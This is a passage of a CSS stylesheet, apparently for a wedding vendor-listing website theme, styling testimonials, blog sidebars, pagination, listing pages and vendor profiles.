    margin-top:30px;
  }
}

/* ================================= */
    /*===== testimonial-block2 =====*/
/* ================================= */

.testimonial-block2 {
}
.testimonial-block2 .testimonial-comment {
  font-size: 18px;
  line-height: 1.67;
  color: #FFF;
  font-style: italic;
  margin-bottom: 32px;
}
.testimonial-block2 .testimonial-client-img {
  width: 96px;
  height: auto;
  margin: 0 auto 14px;
}
.testimonial-block2 .testimonial-client-img img {
  border-radius: 100%;
}
.testimonial-block2 .testimonial-dtl .testimonial-client {
  font-size: 20px;
  line-height: 2.47;
  color: #FFF;
}
.testimonial-block2 .testimonial-dtl .date {
  font-size: 14px;
  line-height: 2;
  color: #FFF;
  margin-bottom: 15px;
  font-style: italic;
}
#testimonials-slider2 .owl-next {
  margin-left: 310px;
}
#testimonials-slider2 .owl-prev,
#testimonials-slider2 .owl-next { 
  font-size: 18px;
  color: #FFF;
  position: absolute;   
  bottom: 120px;
  left: 394px;
  width: 40px;
  height: 40px;
  border: 1px solid #FFF;
  background-color: transparent;
  text-align: center;
  line-height: 2.1;
  z-index: 10;
  cursor: pointer;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* ================================= */
    /*===== News And Update Block =====*/
/* ================================= */
.news-img {
  position: relative;
}
.news-img img {
  width: 100%;
  border-radius: 4px 4px 0 0;
}
.news-img .meta-tag {
  bottom: 12px;
}
.news-heading{
  margin-bottom: 15px;
  font-size: 22px;
}
.meta-tag {
  position: absolute;
  padding: 10px 20px;
  background:rgba(0,0,0,.3);
  color: #FFF;
  font-size: 13px;
  left: 12px;
  border-radius:3px;
}
.meta-tags {
    margin: 0 0 20px;
  padding:0;
}
.meta-tags li {
    display: inline-block;
    border-left: 1px solid #999999;
    letter-spacing: 0.4px;
    border-right:none;
    padding:0 10px;
    font-size: 13px;
    line-height:1.4;
    color:#666666;
    font-weight:600;
}
.meta-tags li:first-child{
  padding-left: 0;    
  border-left:none;
}
.meta-tags li a{
  color:#666666;
}
.meta-tags li a:hover{
  color:#ff4061;
}
.news-dtl{
  background:#F5F5F5;
  padding:25px;
  border:1px solid #E4E4E4;
  border-radius: 0 0 4px 4px; 
}
.news-dtl .read-more {
  text-transform: uppercase;
  font-style: normal;
  font-size: 13px;  
}
.news-dtl .news-heading a {
  line-height: 1.4;
  color: #454545;
}
.news-block {
  margin-bottom:20px;
}

/* ================================= */
    /*===== Footer =====*/
/* ================================= */
/*===== About Widget =====*/
.footer-main-block {
  padding-top: 80px;
  background-color: #392D48;
  width:100%;
  float:left;
}
.footer-main-block .footer-heading {
  font-size: 22px;
  line-height: 1.82;
  color: #FFF;
  font-weight: 700;
  margin-bottom: 26px;
}
.footer-block {
  padding-bottom: 60px;
}
.about-widget {
  padding-right: 60px;
}
.footer-main-block p {
  color: #FFF;  
  margin-bottom: 14px;
}
.footer-main-block .btn-white {
  padding: 14px 24px;
  font-size: 14px;
  text-transform: uppercase;
  border-radius: 3px;
}
.footer-main-block .btn-white:hover {
  color: #FFF;
}

/*===== News Widget =====*/
.news-widget ul li {
  margin-bottom: 35px;
} 
.news-widget .latest-news-dtl {
  padding-right: 60px;
}
.footer-main-block a {
  margin-bottom: 10px;
  line-height: 1.4;
  color: #FFF;
}
.news-widget .latest-news-dtl .date {
  font-size: 13px;
  line-height: 2;
  color: #ff4061;
}
@media (max-width: 992px) {
  .news-widget .latest-news-dtl {
    padding-right: 10px;
  }
}

/*===== Subscribe Widget =====*/
.subscribe-widget{
  position: relative;
}
.subscribe-widget .form-group input {
  height: 46px;
  font-size: 13px;
  line-height: 2;
  letter-spacing: 0.4px;
  border-radius: 0;
  margin-bottom: 12px;
}
.subscribe-widget .form-group .btn-white {
  font-size: 13px;
  padding: 9px 0;
  font-weight: 700;
  margin-bottom: 11px;
  border-radius: 0;
  position: absolute;
  width: 50px;
  height: 45px;
  top: 0;
  right: 0;
}

.subscribe-widget ul li {
  display: inline;
  margin-right: 6px;
}
.subscribe-widget ul li a:hover {
  color: #FFF;
}
.subscribe-widget ul li a {
  width: 35px;
  height: 35px;
  line-height: 2.5;
}
.subscribe-widget .form-group label {
  color: #FFF;
}
.footer-main-block .social-btns .btn {
  width: 35px;
  height: 35px;
  padding:0;
  border-radius: 4px;
  line-height:2.5;
}
.footer-main-block  .social-btns .btn .fa {

}

/*======== copyright block ========*/
.copyright-block {
  padding: 25px 0;
  background-color: #312441;
}
.copyright-block p {
  color: #FFF; 
  font-size: 14px;
  line-height: 1.71;;
  margin-bottom:0;
}
@media (max-width: 767px) {
  .footer-widget {
    margin-bottom: 30px;
  }
  .news-widget ul li:last-child {
    margin-bottom: 0;
  }
}

/*=====================================*/
  /*========  Plan Start Block  ======*/
/*=======================================*/
.bg-grey {
  background-color: #DDD;
}
.plan-start-main-block {
  padding: 120px 0 80px;
}
.plan-start-main-block.bg-grey {
  background-color: #F7FBFE;
}
.plan-discription {
  padding-right: 20px;
}
.plan-discription .plan-heading {
  font-size: 34px;
  line-height: 1.5;
  font-weight: 700;
  margin-bottom: 25px;
}
.plan-discription .plan-sub-heading {
  font-size: 17px;
}
.plan-text-block {
  padding-bottom: 22px;
}
.plan-discription .btn-pink {
  padding: 12px 24px;
  font-size: 13px;
  text-transform: uppercase;
}
.plan-start-block {
  padding-left: 30px;
  margin-bottom: 30px;
}
.plan-start-block .widget-icon {
  line-height: 1.2;
  text-align: center;
}
.plan-start-block i {
  font-size: 70px;
}
.plan-start-block .section {
  border-left: 1px solid #E4E4E4;
  padding-left: 30px;
  margin-bottom: 0;
}
.plan-start-block .section-heading {
  font-size: 22px;
  line-height: 1.10;
}
.plan-start-block .section-sub-heading {
  font-size: 15px;
  line-height: 1.86;
  color: #747474;
  margin-bottom:10px;
}
@media (max-width: 767px) {
  .plan-discription {
    text-align: center;
    padding: 10px;
  }
  .plan-discription .btn-pink {
    margin-bottom: 40px;
  }
}
@media (min-width: 767px) and (max-width: 992px) {
  .plan-discription {
    padding-left: 15px;
  }
}

/* ==================================== */
  /*==== Upcoming Wedding Block =====*/
/* ==================================== */
.upcoming-wedding-main-block {
  padding: 100px 0 120px;
} 
.upcoming-wedding-dtl {
  padding: 35px 20px;
  background:#F5F5F5;
  border:1px solid #E4E4E4;
  border-radius: 0 0 4px 4px; 
}
.upcoming-wedding-dtl .date {
  line-height: 1.73;
  color: #ff4061;
  margin-bottom: 10px;
}
.upcoming-wedding-dtl .wdding-couple a {
  display: block;
  color: #333;
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 25px;
}
.upcoming-wedding-dtl img {
  margin: 0 auto;
}

/*==============================================*/
  /*==== About Us Page ======*/
/*==============================================*/
/*======= About Our Main Block ========*/
.about-our-block {
  margin-top: 52px;
}
.about-our-dtl {
  margin-bottom: 40px;
}
.about-our-icon {
  display: inline-block;
}
.about-our-icon i {
  color: #ff4061;
  font-size: 45px;
  margin-right: 14px;
}
.about-our-heading {
  display: inline-block;
  line-height: 2.78;
  font-weight: 700;
  margin-bottom: 0;
}
.about-our-icon {
  margin-bottom: 15px;
}
.about-our-text p {
  color: #777;
}
.about-our-text .read-more{
  text-transform: none;
}

/*========== Wedding Plan Main Block ========*/
.color-grey {
  padding: 150px 0 150px;
  background-color: #F6F6F6;
}

/*============ How It Work ==========*/
.how-it-main-block {
  padding: 147px 0 140px;
}
.how-it-main-block .overlay-bg {
  background-color: rgba(50, 50, 50, 0.9);
}
.how-it-main-block .section-heading,
.how-it-main-block .section-sub-heading {
  color: #FFF;
  position: relative;
}
.how-it-block .how-it-icon {
  width: 116px;
  margin: 0 auto;
  height: 116px;
  border-radius: 50%;
  background-color: #ff4061;
  border: 5px solid rgba(0, 0, 0, 0.3);
  line-height: 2.2;
  margin-bottom: 30px;
}
.how-it-icon i {
  color: #FFF;
  font-size: 50px;
}
.how-it-heading {
  font-size: 24px;
  line-height: 1.08;
  color: #FFF;
  font-weight: 700;
}
@media (max-width: 992px) {
  .how-it-main-block {
    padding-bottom: 110px;
  }
  .how-it-block {
    margin-bottom: 30px;
  }
  .how-it-block .how-it-img {
    margin-left: 50px;
  }
}
@media (max-width: 767px) {
  .how-it-block .how-it-img {
    margin-left: 80px;
  }
}
/*==== Vendor Profile Main Block ======*/
.vendor-profile-block .vendor-profile-img {
  position: relative;
}
.vendor-profile-block .vendor-profile-img img {
  width: 100%;
}
.vendor-profile-block .overlay-bg {
  opacity: 0;
  background-color: rgba(50, 50, 50, 0.8);
}
.vendor-profile-block .vendor-dtl {
  position: absolute;
  text-align: center;
  top: 50%;
  left: 50%;
  opacity: 0;
  transform: translate(-50%,-50%);  
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.vendor-profile-block:hover .overlay-bg, 
.vendor-profile-block:hover .vendor-dtl {
  opacity: 1;
}
.vendor-dtl .vendor-heading {
  font-size: 20px;
  line-height: 1.3;
  font-weight: 700;
  color: #FFF;
}
.vendor-dtl .vendor-sub-heading {
  line-height: 1.63;
  font-style: italic;
  color: #FFF;
}
.vendor-profile-block .vendor-profile-dtl {
  padding: 20px 0;
}
.vendor-profile-dtl .vendor-profile-heading a {
  color: #333;
  font-size: 20px;
  line-height: 1.75;
  font-weight: 700;
  margin-bottom: 10px;
}
.vendor-profile-dtl p {
  margin-bottom: 7px;
  color: #777;
}
.vendor-profile-dtl .read-more {
  font-style: italic;
  margin-bottom: 17px;
  text-transform: none;
  font-size: 14px;
}
.vendor-profile-dtl .social-btns a {
  opacity: 0.3;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.vendor-profile-dtl .social-btns a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .vendor-profile-block {
    padding: 0 25px;
  }
}
@media (max-width: 992px) {
  .why-choose-main-block {
    padding-bottom: 129px;
  }
  .why-choose-main-block .read-more {
    margin-bottom: 30px;
  }
  .why-block {
    margin-bottom: 30px;
  }
  .vendor-profile-block {
    margin-bottom: 30px;
  }
  .weddlist-img img {
    margin: 0 auto;
  }
}
@media (min-width: 767px) and (max-width: 992px) {
  .why-block .why-icon {
    margin: 0 10px 0 0;
  }
}   

/*========================================*/
      /*==== Category Listing ======*/
/*========================================*/
.refine-search {
  padding: 30px 30px 20px;
  background-color: #f7f7f7;
  border: 1px solid #DDD;
  margin-bottom:30px;
  border-radius: 3px;
}
.refine-search-heading {
  line-height: 1.44;
  margin-bottom: 20px;
}

/*========= Price Filter Css =========*/
.price-filter {
  margin-top: -13px;
  float: left;
  width: 100%;
  margin-right: 30px;
}
.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all {
  background: #E2DEDE none repeat scroll 0 0;
  border: 0 none;
  height: 10px;
  position: relative;
}
.price-filter .ui-slider-handle.ui-state-default.ui-corner-all {
  background: #ff4061;
  border: medium none;
  height: 16px;
  top: -3px;
  width: 13px;
  outline: none;
  position: absolute;
}
.ui-slider-range.ui-widget-header.ui-corner-all {
  background: #ff4061;
  height: 10px;
  position: absolute;
}
.price-slider-amount > input {
  padding-bottom: 10px;
  border: 0 none;
  color: #ff4061; 
  font-size: 13px;
  color: #333;
  font-weight: 700;
  box-shadow: none;
  background: #FFFFFF;
}

/*========= End Price Filter Css =========*/
.search-btn .btn-pink {
  font-size: 15px;
  line-height: 1.65;
  width: 100%;
  padding: 13px 0;
  border-radius: 3px;
}
.dropdown {
  border: 1px solid #DDD;
}
.refine-search .dropdown button {
  width: 100%;
  height: 48px;
  text-transform: uppercase;
}
.dropdown button {
  width: 100%;
  text-align: left;
  padding: 0 19px;
  background-color: #F8F8F8;
  color: #949494;
  font-size: 12px;
  letter-spacing: 0.5px;
  position: relative;
  height: 45px;
  border-radius: 0;
}
.dropdown button:hover {
  color: #949494;
}
.dropdown button:focus {
  background-color: #FFF;
  color: #FFF;
}
.dropdown button:focus span {
  color: #FFF;
}
.dropdown button span {
  position: absolute;
  top: 12px;
  right: 19px;
  font-size: 16px;
  color: #444;
}
.dropdown button span.drp-name {
  position: absolute;
  left: 15px;
  font-size: 12px;
  color: #949494;
}
.dropdown .dropdown-menu {
  border-radius: 0;
  width: 100%;
  top: 47px;
  border: none;
  -moz-box-shadow: none;
  -webkit-box-shadow:none;
  box-shadow:none;
  padding: 0;
}
.dropdown-menu li a {
  padding: 9px 19px;
}
.category-listing-block {
  padding-top: 70px;
  padding-bottom: 9px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.category-listing-section {
  background-color: #F7F7F7;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
  margin-bottom: 32px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.category-listing-dtl {
  position: relative;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.category-listing-img img {
  width: 100%;
}
.category-listing-section .category-info {
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 27px 31px 21px 31px;  
  background: rgba(0,0,0,1);
  background: -webkit-linear-gradient(rgba(255, 255, 255, 0.0), rgba(0, 0, 0, 1));
  background: -o-linear-gradient(rgba(255, 255, 255, 0.0), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(rgba(255, 255, 255, 0.0), rgba(0, 0, 0, 1));
  background: -linear-gradient(rgba(255, 255, 255, 0.0), rgba(0, 0, 0, 1));
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.category-listing-section:hover .category-info {
  background: rgba(20, 20, 20, 1);
  background: -webkit-linear-gradient(rgba(255, 255, 255, 0.0), rgba(20, 20, 20, 1));
  background: -o-linear-gradient(rgba(255, 255, 255, 0.0), rgba(20, 20, 20, 1));
  background: -moz-linear-gradient(rgba(255, 255, 255, 0.0), rgba(20, 20, 20, 1));
  background: -linear-gradient(rgba(255, 255, 255, 0.0), rgba(20, 20, 20, 1));
}
.category-info .category-dtl-heading {
  line-height: 1.63;
  color: #FFF;
  margin-bottom: 2px;
} 
.category-info .category-dtl-heading a {  
  color: #FFF;
} 
.category-info .category-dtl-address {
  font-size: 13px;
  line-height: 2;
  color: #FFF;
}
.category-text-heading a {
  line-height: 1.63;
  font-size: 16px;
}
.category-listing-text {
  padding: 25px 20px;
}
.category-price {
  font-size: 16px;
  line-height: 1.53;
}
@media (max-width: 767px) {
  .price-filter {
    margin-bottom: 20px;
  }
}
@media (max-width: 992px) {
  .dropdown {
    margin-bottom: 20px;
  }
}

/*==============================================*/
      /*==== Listing With Left Map ======*/
/*==============================================*/
.listing-with-leftmap-block {
  padding: 50px 0;
}
.listing-with-leftmap-main-block .dropdown,
.listing-with-leftmap-main-block .dropdown button {
  width: 100%;
}
.listing-with-leftmap-main-block .price-filter {
  width: 100%;
}
.listing-with-leftmap-main-block .search-btn .btn-pink {
  width: 100%;
}
.listing-with-leftmap-main-block .map-banner {
  width: 100%;
  height: 1450px;
}
@media (min-width: 1600px) and (max-width: 2100px) {
  .listing-with-leftmap-main-block .map-banner {
    height: 1700px;
  }
}

/*==============================================*/
      /*==== Listing With Top Map ======*/
/*==============================================*/
.top-map .map-banner {
  width: 100%;
  height: 500px;
}
.listing-with-topmap-main-block {
  padding: 70px 0 130px;
}
.listing-with-topmap-main-block .refine-search {
  margin-bottom: 40px;
}
.listing-with-topmap-block {
  margin-bottom: 30px;
}
.listing-with-topmap-block .feature-block {
  margin-bottom: 30px;
}
.top-map-dtl-pad {
  padding: 27px 60px 33px 30px;
}
.feature-block .rating {
  font-size: 14px;
  color: #949494;
  line-height: 1.86;
  margin-bottom: 23px;  
}
.feature-block .rating span {
  background-color: #44bA2C;
  color: #FFF;
  font-weight: 700;
  padding: 3px 9.5px;
  border-radius: 15%;
  margin-right: 5px;
}
.feature-block .venue-vendor {
  display: block;
  line-height: 1.73;
  color: #ff4061;
  margin-bottom: 23px;
}
.feature-block .location {
  line-height: 1.73;
}
.feature-block .location i {
  font-size: 16px;
  color: #777;
}
.feature-block .price {
  font-size: 17px;
  font-weight: 700;
  line-height: 1.53;
}
.feature-block .icon {
  width: 50px;
  height: 50px;
  background-color: #FF6882;
  border-radius: 50%;
  position: relative;
  top: 7px;
}
.feature-block .icon i {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
  color: #FFF;
  font-size: 16px;
}
.listing-topmap-dtl-heading {
  line-height: 1.63;
  font-weight: 700;
  color: #333;
  text-transform: uppercase;
  margin-bottom: 2px;
}
.listing-topmap-dtl-heading a {  
  color: #333;
}

/*=======================================*/
      /*==== Blog Main Page ======*/
/*=======================================*/
.blog-block {
  padding-bottom: 30px;
  border-bottom: 1px solid #E4E4E4;
  margin-bottom: 30px;
  position:relative;
}
.single-block .blog-img,
.blog-block .blog-img {
  position: relative;
  margin-bottom: 30px;
}
.single-block .meta-tag,
.blog-block .meta-tag {
  bottom: -17px;
}
.blog-dtl .blog-heading {
  margin-bottom: 20px;
}
.blog-dtl .blog-heading,
.blog-dtl .blog-heading a {
  color: #333;
  font-size: 30px;
  line-height: 1.1;
  font-weight: 700;
}
.blog-dtl .blog-dis {
  font-size: 16px;
  color: #777;
  line-height: 1.63;
  margin-bottom: 15px;
}
.blog-block .btn-pink {
  padding: 10px 25px;
  border-radius: 3px;
}
.blog-block .btn-pink:hover {
}
.sticky::before, .tag-sticky::before {
  background:#ff4061;
  content: "";
  display: inline-block;
  position: absolute;
  width: 34px;
  z-index: 1;
  font-family: FontAwesome;
  content: "\f097";
  color: #FFF;
  font-size:16px;
  text-align:center;
  padding-top:5px;
  padding-bottom:5px;
  right:0;
}
.widget-box{
  border: 1px solid #E4E4E4;
  padding:30px;
  background:#FFF;
  margin-bottom:40px;
}

.search-none form {
  position:relative;
}

.search-none .btn-pink{
  position:absolute;
  top:0;
  right:0;
}
.content-left .page-header{
  margin-top:0;
  border-bottom:1px solid #E4E4E4;
  padding-bottom:0;
  margin-bottom:30px;
}
.page-header .blog-list-heading{
  margin-bottom:20px;
  font-size:40px;
}

.blog-dtl-social{
  margin-top:30px;
}

/*========== Blog Side Bar ===========*/
.blog-search {
  height: 45px;
  position:relative;
}
.blog-sidebar .blog-search input {
  font-size: 13px;
  color: #949494;
  width: 100%;
  height: 45px;
  float: left;
  border:1px solid #E3E3E3;
  padding-right:75px;
  background:#FFFFFF;
}
.blog-search .btn-go {
  height: 45px;
  padding: 0 18px;
  border-radius: 0;
  font-size: 16px;
  box-shadow: none;
  position:absolute;
  right:0;
  top:0;
  background-color: #ff4061;
  color: #FFF;  
}
.blog-search .btn-go:hober,
.blog-search .btn-go:focus {
  color: #FFF;
  outline: none;
  background-color: #392D48;
}

.blog-sidebar-heading {
  font-weight: 700;
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 20px;
  font-size:20px;
}
.blog-sidebar-heading::before {
  content: "";
  position: absolute;
  padding-top: 1px;
  border-top: 2px solid #ff4061;
  border-bottom: 1px solid #ff4061;
  width: 74px;
  bottom: 0;
}

.blog-sidebar .widget ul li a:hover {
  color: #ff4061;
}
.blog-sidebar .widget ul li span {
}
.blog-sidebar select {
    height: 40px;
    width: 100%;
    padding-left: 10px;
  font-size:13px;
}

.blog-sidebar .widget ul li {
}
.blog-sidebar .widget ul li.active a {
  color: #ff4061;
}
.blog-sidebar .widget ul li a {
  font-size: 15px;
  color: #565656;
}
.widget ul{
  list-style:none;
  padding:0;
}

.widget ul li ul {
    padding-left: 10px;
    margin-left: 5px;
}

.blog-sidebar li.cat-item ul.children li {
    border-bottom: 0;
}
.blog-sidebar li.cat-item ul.children li:last-child {
    padding-bottom: 0;
  margin-bottom: 0;
}
/* Blog Slider widget */

.blog-sidebar li.page_item a {
    display: block;
    line-height: 50px;
  border-bottom: 1.2px solid #E4E4E4;
}

.blog-sidebar li.page_item ul {
    padding-left: 10px;
    margin-left: 0
}

.blog-sidebar li.cat-item ul {
    margin-left: 0;
    padding-left: 10px;
}

.blog-sidebar li.cat-item ul.children li {
    border-bottom: 0;
}

.blog-sidebar li.cat-item ul.children li:last-child {
    padding-bottom: 0;
}

.blog-sidebarli.cat-item ul.children li:last-child {
    padding-bottom: 0;
}

.widget_categories ul li,
.widget_archive ul li,
.widget_meta ul li {
    border-bottom: 1.2px solid #E4E4E4;
    padding: 13px 0;
}

.widget_categories ul li:first-child,
.widget_archive ul li:first,
.widget_meta ul li:first-child {
    padding: 0 0 15px;
}

.widget_meta ul li a:hover {
    color: #292929;
}

.widget_recent_entries ul li a {
    display: block;
    line-height: 24px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1.2px solid #E4E4E4;
}
.widget_recent_comments li {
    line-height: 24px;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1.2px solid #E4E4E4;
}

.blog-sidebar li.page_item a {
    display: block;
    line-height: 50px;
    border-bottom: 1px solid #e8e8e8;
}

.blog-news {
  margin-bottom: 10px;
  padding-bottom: 20px;
  padding-top: 10px;
  border-bottom: 1px solid #E4E4E4;
}
.blog-news:last-child{
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;    
}
.blog-latest-news .blog-news-img {
}
.blog-news-img-box{
  position: absolute;
  left: 0;
  top: 0;
}
.blog-news-dtl-box{
  position: relative;
  padding-left: 100px;
  padding-top: 5px;
}

.blog-news-box{
  position: relative;
  min-height: 80px;
}
.blog-news-img img {
  border-radius: 4px;
  width: 80px;
  height: 80px;
}
.blog-news-dtl-heading a {
  color: #333;
  line-height: 1.4;
  font-weight: 700;
}
.blog-news-dtl .date {
  font-size: 14px;
  color: #ff4061;
}
.tab ul li {
  display: inline-block;
}

.tabs a {
  padding: 9px 22px;
  background-color: #eef6f8;
  display: inline-block;
  margin-right: 6px;
}
.tabs a.active {
  background-color: #ff4061;
  box-shadow: none;
}
.tabs a.active .badge {
  color: #FFF;
}
.tabs .badge {
  background-color: transparent;
  color: #777;
  font-size: 15px;
  line-height: 1.6;
  font-weight: 400;
}
.pingback .avatar-user{
  display:none;
}

.blog-categories,
.blog-latest-news {
  margin-bottom: 20px;
}
.blog-sidebar .popular-tab {
  margin-bottom: 40px;
}
.pagination {
  text-align: center;
  width: 100%;
}
.pagination ul li {
  display: inline-block;
  margin-right:8px;
}
.pagination ul li.active a {
  background-color: #ff4061;
  color: #FFF;
  border-color: #ff4061;
}
.pagination a {
  padding: 5px 14px;
  background-color: #FFF;
  border: solid 2px #D4D4D4;
  font-size: 16px;
  color: #9C9C9C;
  border-radius: 3px;
}

.pagination .current{
  padding: 5px 14px;
  color: #FFF;
  background-color: #ff4061;
  border: solid 2px #ff4061;
  font-size: 16px;
  border-radius: 3px;
}
.pagination .page-numbers{
  line-height:1.88;
  display:inline-block;
  margin-right:4px;
}
.pagination a:hover {
  background-color: #ff4061;
  color: #FFF;
  border: solid 2px #ff4061;
}
.pagination a.active {
  box-shadow: none;
  background-color: #ff4061;
  border: solid 2px #ff4061;
  color: #FFF;
}
.pagination ul li .btn-default:hover,.pagination ul li .btn-default:focus,.pagination ul li .btn-default:active:hover {
    border: solid 2px #ff4061;
}
@media(max-width: 767px) {
  .blog-news {
    padding-bottom: 40px;
  }
}
@media(max-width: 992px) {
  .pagination {
    margin-bottom: 60px;
  }
}
@media(min-width: 767px) and (max-width: 992px) {
  .blog-latest-news .blog-news {
    padding-bottom: 40px;
  }
}


.footer-widget{
  color:#ffffff;
}

.footer-widget select {
    width: 100%;
    height: 40px;
}

.footer-widget select option {
    width: 100%
}

.footer-widget #wp-calendar th {
    color: #777 !important;
}
.footer-widget table th,.footer-widget  table td{
  color:#ffffff;
}

.footer-widget ul li:last-child {
    border-bottom:none;
}

.footer-widget>ul {
    padding-left: 0;
}

.footer-widget .tagcloud a {
    font-size: 14px !important;
    line-height: 25px;
    margin-right: 5px;
}
.footer-widget  ul {
    list-style: none;
  padding:0;
}
/*=========================================*/
  /*========= Add Listing Page ======*/
/*=========================================*/
.add-listing-main-block {
  padding: 40px 0 135px;
}
.general-nav-tabs {
  margin-bottom: 60px;
  padding:0;
}
.general-nav-tabs li {
  display: inline-block;
}
.general-nav-tabs a {
  padding: 0;
  margin-right: 5px;
  width: 181px;
  line-height: 3.9;
  text-transform: uppercase;
}
.general-nav-tabs a .badge {
  color: #101010;
  font-size: 14px; 
}
.add-listing-sidebar label {
  font-size: 15px;
  line-height: 2;
  letter-spacing: 0.5px;
  color: #666666;
  margin-bottom: 8px;  
}
.add-listing-block .dropdown {
  border: 1px solid #E3E3E3;  
  box-shadow: none;
}
.add-listing-block .dropdown button {
  height: 45px;
  font-size: 15px;
  letter-spacing: 0.3px;
  color: #777;
  background: #F8F8F8;
}
.add-listing-block .dropdown button:focus {
  color: #FFF;
}
.add-listing-block label span {
  color: #FF0D0D;
}
.select-amenities .checkbox-dtl {
  margin-bottom: 5px;
}
.select-amenities .checkbox-dtl input[type=checkbox] {
  margin-right: 10px;
}
.select-amenities .checkbox-dtl label {
  width: 15px;
  height: 15px;
  border: solid 1px #C3C3C3;
  margin-top: 2px;
}
.select-amenities .checkbox-dtl label::after {
  left: 2px;
  top: 3px;
}
.select-amenities .checkbox-dtl .select-amenities-name {
  letter-spacing: 0.3px;
  color: #555;
  margin: 0;
  line-height: 1.8;
}
.new-add-listing-heading,
.venue-location-heading {
  font-size: 22px;
  letter-spacing: 0.5px;
  line-height: 1;
}
.new-add-listing label {
  font-size: 15px;
  line-height: 2;
  letter-spacing: 0.5px;
  color: #666666;
  margin-bottom: 8px;
}
.new-add-listing label span {
  color: #FF1919;
}
.new-add-listing input:focus,
.new-add-listing textarea:focus {
  border: 1px solid #ff4061;
}
.new-add-listing textarea {
  height: 140px;
}
.add-listing-form-2 {
  margin-bottom: 26px;
}
.google-map-location {
  margin-bottom: 15px;
}
.add-listing-map .map-banner {
  width: 100%;
  height: 265px;
}
.add-listing-video {
  margin-bottom: 21px;
}
.add-listing-image {
  position: relative;  
  margin-bottom: 30px;
}
.add-listing-image a {
  position: absolute;
  top: 0;
  left: 0;
  width: 37px;
  height: 37px;
  text-align: center;
  line-height: 2.4;
  background-color: #333;
  color: #FFF;
  font-size: 16px;
}
.add-listing-image a:hover {
  color: #ff4061;
}
.add-listing-image .star {
  background-color: #ff4061;
}
.add-listing-image .star:hover {
  color: #333;
}
.form-btn-section .btn-pink {
  border-radius: 0;
  padding: 12px 26px;
  border-radius: 3px;
}
.add-listing-gallery {
  margin-bottom: 25px;
}
.add-listing-note {
  margin-bottom: 23px;
}
.form-btn-section .btn-pink {
  margin-bottom: 25px;
}
.form-btn-section .btn-pink:last-child {
  margin-bottom: 0;
}
.add-listing-note li {
  font-size: 14px;
  line-height: 1.71;
  color: #666;
  margin-bottom: 5px;
}
@media (max-width: 767px) {
  .add-listing-image img {
    width: 100%;
  }
}

/*=========================================*/
  /*========= Manage Item Listing ======*/
/*=========================================*/
.manage-item-listing-main-block {
  padding: 100px 0 150px;
}
.manage-item-listing-main-block table {
  width: 100%;
}
.manage-item-listing-block .top-heading-row {
  border: 1px solid #DDD;
  height: 45px;
  background-color: #FFF
}
.manage-item-listing-block .top-heading-row th {
  background-color: #FFF
}
.manage-item-listing-block .title {
  font-size: 17px;
  margin-top: 10px;
}
.manage-item-listing-block .price {
  font-weight: 700;
  font-size: 16px;
}
.manage-item-listing-block .managelisting,.manage-item-listing-block .action-icons{
  display: flex;
}
.manage-item-listing-block .managelistingbox{
  padding-bottom: 20px;
  padding-top: 20px;
}

.manage-item-listing-block .table-editable-icon {
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translate3d(0,-49%,0);
    -moz-transform: translate3d(0,-50%,0);
    transition: .4s;
}
.manage-item-listing-block .btn-grey{
    background-color: #e9e9e9;
    color: #666;
    margin-left: 10px;
    height: 46px;
    width: 46px;
    line-height: 47px;
    padding: 0;
}
.manage-item-listing-block .btn-grey:hover,.manage-item-listing-block .btn-grey:focus{
  background: #ff4061;
  color: #FFFFFF;
}  

@media (max-width: 767px) {
  .manage-item-listing-block .managelisting,.manage-item-listing-block .action-icons{
    display: block;
    float: left;
  }
  .manage-item-listing-block .table-editable-icon {
    position: relative;
    transform: none;
    right: inherit;
    margin-top: 15px;
  }

}

/*==============================================*/
  /*==== Vendor Profile ======*/
/*==============================================*/
.vendor-profile-block .vendor-profile-img {
  position: relative;
}
.vendor-profile-block .vendor-profile-img img {
  width: 100%;
}
.vendor-profile-block .overlay-bg {
  opacity: 0;
  background-color: rgba(50, 50, 50, 0.8);
}
.vendor-profile-block .vendor-dtl {
  position: absolute;
  text-align: center; 
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-50%);
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.vendor-profile-block:hover .overlay-bg, 
.vendor-profile-block:hover .vendor-dtl {
  opacity: 1;
}
.vendor-dtl .vendor-heading {
  font-size: 20px;
  line-height: 1.3;
  font-weight: 700;
  color: #FFF;
}
.vendor-dtl .vendor-sub-heading {
  font-size: 16px;
  line-height: 1.63;
  font-style: italic;
  color: #FFF;
}
.vendor-profile-block .vendor-profile-dtl {
  padding: 20px 0;
}
